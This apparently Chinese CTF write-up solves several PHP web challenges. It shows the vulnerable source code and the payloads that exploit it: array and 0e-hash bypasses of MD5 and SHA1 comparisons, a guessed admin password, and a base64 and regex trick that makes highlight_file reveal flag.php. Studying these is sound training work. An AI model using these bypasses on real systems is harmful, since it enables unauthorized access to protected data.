

前女友 md5





进去又是讴歌乱进的东西





源代码

看到code.txt,访问一下



<?php

if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){$v1 = $_GET['v1'];$v2 = $_GET['v2'];$v3 = $_GET['v3'];if($v1 != $v2 && md5($v1) == md5($v2)){if(!strcmp($v3, $flag)){echo $flag;}}

}

?>做过好多次了,可以用PHP处理0e开头md5时hash字符串漏洞来绕过

https://www.cnblogs.com/0yst3r-2046/p/10748412.html

或者利用数组

在PHP中

MD5是不能处理数组的,md5(数组)会返回null

所以即

md5(a[])==null,md5(b[])==null,md5(a[])=md5(b[])=null也可以满足代码中的条件

/?v1[]=1&v2[]=2&v3[]=3;





需要管理员

进去是404



用dirsearch扫一下



发现robots.txt



看到/resusl.php

发现需要get传参x为密码

随便尝试一下admin居然成功了





No one knows regex better than me 正则

<?php

error_reporting(0);

$zero=$_REQUEST['zero'];

$first=$_REQUEST['first'];

$second=$zero.$first;

if(preg_match_all("/Yeedo|wants|a|girl|friend|or|a|flag/i",$second)){$key=$second;if(preg_match("/\.\.|flag/",$key)){die("Noooood hacker!");}else{$third=$first;if(preg_match("/\\|\056\160\150\x70/i",$third)){$end=substr($third,5);highlight_file(base64_decode($zero).$end);//maybe flag in flag.php}}

}

else{highlight_file(__FILE__);

} preg_match_all(匹配的正则表达式,需要匹配的字符串):=>运用正则表达式匹配规则的全部内容,返回匹配的次数.

$second='Hbwqqqqq';

$a= preg_match_all("/q/i",$second); //返回值是5preg_match()同上,只是匹配一次就停止,成功返回1,否则返回0

substr()字符串的截取函数 共有三个参数 .

第一个需要截取的字符串

第二个从第几个开始截取

第三个截取字符串的长度

$second='Hbwq123';

$c= substr($second,4,2);

print($c);//输出12审计

传入的两个参数只要有这其中的字符就行了(一个就行)

if(preg_match_all("/Yeedo|wants|a|girl|friend|or|a|flag/i",$second))不能有.或者flag

if(preg_match("/\.\.|flag/",$key))\056\160\150\x70=>.php 为16进制和8进制ascii代码,php可自动识别

这里匹配过程是这样的 \| => | => |

最终为|.php

if(preg_match("/\\|\056\160\150\x70/i",$third))$third=$first 仅需构造xxxxx.php型的字符串即可,但是第三次匹配字符为|.php,应当为

xxxx|.php

//xxxx可为oror aaaa 等等

而$zero为base64(‘flag’)即可

ZmxhZw==/?first=aaaa|.php&zero=ZmxhZw==



各种绕过哟 数组

<?php

highlight_file('flag.php');

$_GET['id'] = urldecode($_GET['id']);

$flag = 'flag{xxxxxxxxxxxxxxxxxx}';

if (isset($_GET['uname']) and isset($_POST['passwd'])) {if ($_GET['uname'] == $_POST['passwd'])print 'passwd can not be uname.';else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))die('Flag: '.$flag);elseprint 'sorry!';}

?> 只要使uname的sha1的值与passwd的sha1的值相等即可,但是同时他们两个的值又不能相等

get:

/?uname[]=1&id=margin

post:

passwd[]=1;



